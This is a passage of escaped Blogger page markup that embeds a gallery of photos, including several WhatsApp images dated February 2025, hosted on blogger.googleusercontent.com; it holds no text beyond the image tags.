src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcea6F5KeUZYUBR75hWAw4TAOUyjsxmQEASDA_BwXGgofudipzB8vBy2bHL9KX3D64QMO31z-6VxUixkW6zoAQ8k5W1McmPpy6z1q-VuzIRH8bzTOGwMXhGVa8d46JKfsYqyUTv24ZpZIS0AeP1ozzBYRPOzIwyV6T3cokvaqoVW8DnTRuvPX-jZp5ao8m\/s320\/2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ4BgHNq5_NdpHjoflkp0fy0nqjwCmt2XxmWjBazti8GjjoMOEEHBVxnNK8yDuEmSn-xRjyGqnoXu5fdvLnLu1Fanh0L0IEB5hmTo8fSlIIlxcJ3CqqzImoRR-I1JVCKUvxbkECFvnfCejNlD1-ll4RxglYgKg6KO3PRoaWaJGzQncINdYJs0C3_NAyjW\/s4080\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ4BgHNq5_NdpHjoflkp0fy0nqjwCmt2XxmWjBazti8GjjoMOEEHBVxnNK8yDuEmSn-xRjyGqnoXu5fdvLnLu1Fanh0L0IEB5hmTo8fSlIIlxcJ3CqqzImoRR-I1JVCKUvxbkECFvnfCejNlD1-ll4RxglYgKg6KO3PRoaWaJGzQncINdYJs0C3_NAyjW\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTvRQgq4spuFYiJtc_kqRhYxEauyDF85yFsuPyHO9oZXIaq1nLj-lB58JvLHixmSOYC0aBmAQXNh24ZpCnP8ZqgTiJKTtCTzeoLUipr6We6PJ1xd9MW8TEIRZn4KYPuLdJNX6sDlfdZUxq4vKiTHI7JGKXRh0jDVn7eLnLJXUvJ2l0TDWW6GNi3AtCA6d6\/s4080\/7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTvRQgq4spuFYiJtc_kqRhYxEauyDF85yFsuPyHO9oZXIaq1nLj-lB58JvLHixmSOYC0aBmAQXNh24ZpCnP8ZqgTiJKTtCTzeoLUipr6We6PJ1xd9MW8TEIRZn4KYPuLdJNX6sDlfdZUxq4vKiTHI7JGKXRh0jDVn7eLnLJXUvJ2l0TDWW6GNi3AtCA6d6\/s320\/7.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6TD_w6dLuSe5eK_ptE4iFod0netObDvFUhzTRyc0CxbCLC_dcd1cqvLpzgPvqQvTpSVSb0Q5kIATMo8NsgXU1o7BAg1DuuRBdrGpap7sMFyifEjZQPw6fP2wx__ff5JjXvL2AMAYBKL-sTvSg4SNCxMtN4EvBOcNDqK3UQEd-l3_8V8HR3a-Ge2RXsIUk\/s4000\/9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6TD_w6dLuSe5eK_ptE4iFod0netObDvFUhzTRyc0CxbCLC_dcd1cqvLpzgPvqQvTpSVSb0Q5kIATMo8NsgXU1o7BAg1DuuRBdrGpap7sMFyifEjZQPw6fP2wx__ff5JjXvL2AMAYBKL-sTvSg4SNCxMtN4EvBOcNDqK3UQEd-l3_8V8HR3a-Ge2RXsIUk\/s320\/9.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxvQdP5TpGlGGiKOGOA8R9fRu66_GLfthqFI65E0ghkxd2H22viBonrEsKiu6n650VLBMF-9gP9G_xaKbYEDK1xCgXVEgTKDtnO8MiO6j7Mv3HPzA3iqOT_j4_5NIsSfe9fEjVLFtmIOTcTYPPQkO5t1Z7DSVZ8mVZZThkhNifCIQIN_GVix0r5itBMHYQ\/s4080\/10.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxvQdP5TpGlGGiKOGOA8R9fRu66_GLfthqFI65E0ghkxd2H22viBonrEsKiu6n650VLBMF-9gP9G_xaKbYEDK1xCgXVEgTKDtnO8MiO6j7Mv3HPzA3iqOT_j4_5NIsSfe9fEjVLFtmIOTcTYPPQkO5t1Z7DSVZ8mVZZThkhNifCIQIN_GVix0r5itBMHYQ\/s320\/10.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhuFNfuU_jKBNZPkAm1bezwUk09y6xuceseDGTTXru_i4q2Ef1y6fEMksnTADN2Yu8fyvNKs5F1j8ILiKqk6TUTS5uZOiGVs5alkdfF7aiqAxCioLckYfeE97_g-xRpwx-HAYpCq9qQGDsW_JCniaiBM6b2MbQXHNMY2tCK9VkTl2ho1EzDKjtRCAyHfJ\/s4080\/11.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifhuFNfuU_jKBNZPkAm1bezwUk09y6xuceseDGTTXru_i4q2Ef1y6fEMksnTADN2Yu8fyvNKs5F1j8ILiKqk6TUTS5uZOiGVs5alkdfF7aiqAxCioLckYfeE97_g-xRpwx-HAYpCq9qQGDsW_JCniaiBM6b2MbQXHNMY2tCK9VkTl2ho1EzDKjtRCAyHfJ\/s320\/11.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzqlKzVi0QuDnuMoRgZyR-eSIbzmFESL91PJc2GhhbRiTQgwo3egoHpbREVAFgFTmz_r1QLKh7fcDfTKwbOxEI4gbmKBmO5ZvDEd4BQ0gkJj3uoWYsPHo-xSkGsKdkTFZOhubHfuyLr4LInzzS-7wvMhhMe4pEgCDRyRvC7w06A0CAZCeCkiRXULp6Z10L\/s4080\/12.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzqlKzVi0QuDnuMoRgZyR-eSIbzmFESL91PJc2GhhbRiTQgwo3egoHpbREVAFgFTmz_r1QLKh7fcDfTKwbOxEI4gbmKBmO5ZvDEd4BQ0gkJj3uoWYsPHo-xSkGsKdkTFZOhubHfuyLr4LInzzS-7wvMhhMe4pEgCDRyRvC7w06A0CAZCeCkiRXULp6Z10L\/s320\/12.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/13.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/13.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFBP67Z2zTKxdacuynh8eGKtH9-BlTUY-CzCK-l2v2qfB7mwoMfBpURA7NCa-G1zPhTZ-5v6IAMIXX6oinThgxb9EH5VfoQbNcSlDuW-JMK8_m9QVR5vcoWXoBPhtEicaOtjCnz0oFsfHDRGvazv3pFLDK80xqN2Q7kt6on_vYMXLLRyNKTt7zssaOqDU8\/s4080\/14.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFBP67Z2zTKxdacuynh8eGKtH9-BlTUY-CzCK-l2v2qfB7mwoMfBpURA7NCa-G1zPhTZ-5v6IAMIXX6oinThgxb9EH5VfoQbNcSlDuW-JMK8_m9QVR5vcoWXoBPhtEicaOtjCnz0oFsfHDRGvazv3pFLDK80xqN2Q7kt6on_vYMXLLRyNKTt7zssaOqDU8\/s320\/14.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPx3NmHaTlntSrxNjCxmMuXkpo_4t6y1R7EBsQzOBUsJp5coFgGGM545YejdBw5DnzdosUF6pujJ0RO8vEkCRjXPAmAduhqfpde0uU6DXN6SZqoQB0wt8V9w-MVBXlEv1MthLdCIFsIiyYDqRZnLSelH2hj21B68SNeOHepj0OVozIA7rjb0UG7firu68\/s4160\/IMG20250201141555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPx3NmHaTlntSrxNjCxmMuXkpo_4t6y1R7EBsQzOBUsJp5coFgGGM545YejdBw5DnzdosUF6pujJ0RO8vEkCRjXPAmAduhqfpde0uU6DXN6SZqoQB0wt8V9w-MVBXlEv1MthLdCIFsIiyYDqRZnLSelH2hj21B68SNeOHepj0OVozIA7rjb0UG7firu68\/s320\/IMG20250201141555.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6YgPSt99EDMhFkODnoX6Eq6HJKuZLJgYUVn55cSxG6MROuu7QsDGdYa_73cRx5b1Zi8jkevVevZ1841NtQHenmpW_eGGEgE8nxThE_djYiCZCF_DJgoPoHZbthc-xJz1Kqp_11l0XEeIADWXImZEPEUmH3xFupfuDdOCqPryorw2j3jw7PxfnUKGGGYu\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.48%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6YgPSt99EDMhFkODnoX6Eq6HJKuZLJgYUVn55cSxG6MROuu7QsDGdYa_73cRx5b1Zi8jkevVevZ1841NtQHenmpW_eGGEgE8nxThE_djYiCZCF_DJgoPoHZbthc-xJz1Kqp_11l0XEeIADWXImZEPEUmH3xFupfuDdOCqPryorw2j3jw7PxfnUKGGGYu\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.48%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityqpElaipgNiGXQtwx_K8ylrX23CBAoaBFDEfz6P3SCpZppf5SoRjGkjnZitgURXWuTS0-Zg-4hG6u9notV9zl9wPh_vINqTv_D5fP2N7G345EBGySJ1ba0TiYq0q1h6Qu_fVvZ0k2vWEGCa5VlUtJr4pwInaBNOEKMapwS7m17KWMdEd_Rlbsjb0aXTp\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.48.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityqpElaipgNiGXQtwx_K8ylrX23CBAoaBFDEfz6P3SCpZppf5SoRjGkjnZitgURXWuTS0-Zg-4hG6u9notV9zl9wPh_vINqTv_D5fP2N7G345EBGySJ1ba0TiYq0q1h6Qu_fVvZ0k2vWEGCa5VlUtJr4pwInaBNOEKMapwS7m17KWMdEd_Rlbsjb0aXTp\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.48.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsagmVmfxtSKAED1S-mIvI9Sgjy4s3CcbzFclC9IJ4Y6voRzgq0fphq4n-IKnKj7d_gdYRGU5-yYh1GFHPu5mJcNtGFe_N_A0nXalPvwLugXd70IgyORjczlQGwexQF5zJLvss3_La5Ti9dCM9f93CJYAJklxFkkMjm_EbL5ZWX5gIF_o4f6ZmpHNCE2BO\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.49.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsagmVmfxtSKAED1S-mIvI9Sgjy4s3CcbzFclC9IJ4Y6voRzgq0fphq4n-IKnKj7d_gdYRGU5-yYh1GFHPu5mJcNtGFe_N_A0nXalPvwLugXd70IgyORjczlQGwexQF5zJLvss3_La5Ti9dCM9f93CJYAJklxFkkMjm_EbL5ZWX5gIF_o4f6ZmpHNCE2BO\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.49.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.50.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.50.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghPUZf4A_z80eEH-bxcJAkMIZvR4Jzkc1nhXqs5Io9dSyCnZ2iAE1BqZLrh0AtU4DYvqR7pBGkg8P1BCMc0aKHGmCvae7DmEJsoI1Dx5OmmcHhJmXtF4XRUcMigwNX9lSzKUIf3_aX4z5qJ6PYIZ6kUA0Qwjbn5BqvxugXprIhWj9zrE6zeNnW6bkCkh1r\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.55.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghPUZf4A_z80eEH-bxcJAkMIZvR4Jzkc1nhXqs5Io9dSyCnZ2iAE1BqZLrh0AtU4DYvqR7pBGkg8P1BCMc0aKHGmCvae7DmEJsoI1Dx5OmmcHhJmXtF4XRUcMigwNX9lSzKUIf3_aX4z5qJ6PYIZ6kUA0Qwjbn5BqvxugXprIhWj9zrE6zeNnW6bkCkh1r\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.55.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6NiJke7BX77SSXJcLlePLR7iy5zudh0_GzweABA_OISXKBWSjtvff-Zdil4pJRuxG98iOxi9S8-w3JxkTfIW6LCB1Jycu984GKfIVXYCCCTlKx5J4RBKbtjng7yYn9BJSglmYjyp75qUrrZjfYyiAf0f2d6-AQLbw-V9yZoDHmjWJHPmGQE0TIAo0afg\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.56.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6NiJke7BX77SSXJcLlePLR7iy5zudh0_GzweABA_OISXKBWSjtvff-Zdil4pJRuxG98iOxi9S8-w3JxkTfIW6LCB1Jycu984GKfIVXYCCCTlKx5J4RBKbtjng7yYn9BJSglmYjyp75qUrrZjfYyiAf0f2d6-AQLbw-V9yZoDHmjWJHPmGQE0TIAo0afg\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.56.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmGJRNiGlercwbdk9ssL3661vHXCU4FsTU9pus8Iw6FP1JBgaoNCQo0DwxzD4qfAY4cza2UEU_8z6XXTZGLTMHo-CI37xZ1hWDR0l7-AB7wXV4RNgZp2hYjRuBkpAdg2FMxWNBk-e-w7LJUfiGKG9TVy8jE7fmDU5YW_JE9e7R2_A9mzSEJOGcI6b7605\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.00.59.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmGJRNiGlercwbdk9ssL3661vHXCU4FsTU9pus8Iw6FP1JBgaoNCQo0DwxzD4qfAY4cza2UEU_8z6XXTZGLTMHo-CI37xZ1hWDR0l7-AB7wXV4RNgZp2hYjRuBkpAdg2FMxWNBk-e-w7LJUfiGKG9TVy8jE7fmDU5YW_JE9e7R2_A9mzSEJOGcI6b7605\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.00.59.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdS-iZ6EoXSZvL-o8aBxCNrjrQkNvOlVK27D3hU98ERXEpjoOuyEdUKfWGueBmL5-HgCXmApjuZ5cPNMiPQS_8YO6-IN0TniXKR8PBxsBlfi6jbQvC_y9t4sINp9AzRVwGoqQQ4pwBdNWbs_tEAbihncjpAHb1wqTXFFVPqIXKkFsOirdsvHiQ5mb8Wq2x\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.01.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdS-iZ6EoXSZvL-o8aBxCNrjrQkNvOlVK27D3hU98ERXEpjoOuyEdUKfWGueBmL5-HgCXmApjuZ5cPNMiPQS_8YO6-IN0TniXKR8PBxsBlfi6jbQvC_y9t4sINp9AzRVwGoqQQ4pwBdNWbs_tEAbihncjpAHb1wqTXFFVPqIXKkFsOirdsvHiQ5mb8Wq2x\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.01.05.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcvDO4znv1GFfg6kM4ibOI74l4OsB7SoDUWg6aBkfcE9Xk7_nSsq9x4bckmjm5xV07nRtXOiRxmIlTrDrxc8d92M5c7coj0wtMl8r2sSrE75pEUwLheiX-zv3RG_SoZkilowl7nHNZymHVyZV3BcHxOazLes3ITPIOx4qm4rZuX4OpQvcf99WngrspzQah\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.01.06%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcvDO4znv1GFfg6kM4ibOI74l4OsB7SoDUWg6aBkfcE9Xk7_nSsq9x4bckmjm5xV07nRtXOiRxmIlTrDrxc8d92M5c7coj0wtMl8r2sSrE75pEUwLheiX-zv3RG_SoZkilowl7nHNZymHVyZV3BcHxOazLes3ITPIOx4qm4rZuX4OpQvcf99WngrspzQah\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.01.06%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqLGU3UrBmxNLOQRpwfwRCi_4KgqZ_J3cE3OjhWkW4Yk-42L_glRa1fd-yG2Jfg_NpdsIS3b9TNjiFotQN09A9eCQUYFwSIdZH9jUc6Ri-Z4pf-m485Quo16iWnV_mY2U5x18q-e2k4PYlcO4UaMCLvL3Zo1eEyi6MvtycaaM6nBTYBVcSDlRvunPEElFk\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.48%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqLGU3UrBmxNLOQRpwfwRCi_4KgqZ_J3cE3OjhWkW4Yk-42L_glRa1fd-yG2Jfg_NpdsIS3b9TNjiFotQN09A9eCQUYFwSIdZH9jUc6Ri-Z4pf-m485Quo16iWnV_mY2U5x18q-e2k4PYlcO4UaMCLvL3Zo1eEyi6MvtycaaM6nBTYBVcSDlRvunPEElFk\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.48%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSFLvfo1p1vqi_zXmxfv7rgghvJ5PqMirUcuxCka_UR9pNgBgxc07GJ4KcnEEEBI-jrTiei4vzZWEmhuZOOCu9jZo2vpu0PE5wy8KdnpCwVdffHy_zG2Hy74fM9iLtBwR8MD3zR_jrKTz68CQEXsZHChyzWaMrBDdBjj5nmY4jBPE81zPiEvDk3jBgHzf\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.49%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSFLvfo1p1vqi_zXmxfv7rgghvJ5PqMirUcuxCka_UR9pNgBgxc07GJ4KcnEEEBI-jrTiei4vzZWEmhuZOOCu9jZo2vpu0PE5wy8KdnpCwVdffHy_zG2Hy74fM9iLtBwR8MD3zR_jrKTz68CQEXsZHChyzWaMrBDdBjj5nmY4jBPE81zPiEvDk3jBgHzf\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.49%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsehGeC5y9P8RrvwvNNbGEIWiPGGL-g8E42twocRIuH-DEaovV5VUqml3U4RCA9YpBWYZb70suNfVK-8eQdUJu_cAXLQofbG2Vhahtw809B1UohvD9dsWDjlyX8cVOabzd_kzDFnQ30eYczy-4IEBPm1XzJmd3xhPdVUSSp5Oc1FL06jaQcAvoRu4EDMPK\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.50%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsehGeC5y9P8RrvwvNNbGEIWiPGGL-g8E42twocRIuH-DEaovV5VUqml3U4RCA9YpBWYZb70suNfVK-8eQdUJu_cAXLQofbG2Vhahtw809B1UohvD9dsWDjlyX8cVOabzd_kzDFnQ30eYczy-4IEBPm1XzJmd3xhPdVUSSp5Oc1FL06jaQcAvoRu4EDMPK\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.50%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie9Tuy5dVfTbYuYze68zzlCoX3YG70rKjVJbUp5qxfOlC8SpPJeV6IT1nVVelj2qWttj3SBNN44iZwBJDvTmeqkqUaZlnPBlpnnRsGDVSeSt0ynZO6xJoqLsSk9wWOr31YqijIWPFbktdaQAAAppIRGf-ku5gtglDLeUaGy1pFdELx4MIlyFb7fVIFu6em\/s4080\/WhatsApp%20Image%202025-02-02%20at%2001.05.51.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie9Tuy5dVfTbYuYze68zzlCoX3YG70rKjVJbUp5qxfOlC8SpPJeV6IT1nVVelj2qWttj3SBNN44iZwBJDvTmeqkqUaZlnPBlpnnRsGDVSeSt0ynZO6xJoqLsSk9wWOr31YqijIWPFbktdaQAAAppIRGf-ku5gtglDLeUaGy1pFdELx4MIlyFb7fVIFu6em\/s320\/WhatsApp%20Image%202025-02-02%20at%2001.05.51.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 